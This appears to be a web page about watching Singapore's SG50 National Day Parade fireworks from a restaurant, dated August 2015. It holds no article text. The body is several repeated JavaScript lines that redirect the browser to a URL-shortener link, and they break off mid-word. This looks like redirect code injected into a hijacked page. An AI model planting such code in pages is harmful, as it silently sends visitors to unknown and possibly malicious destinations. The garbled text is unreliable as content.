
Watch The SG50 NDP Fireworks At Zafferano
August 6, 2015
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...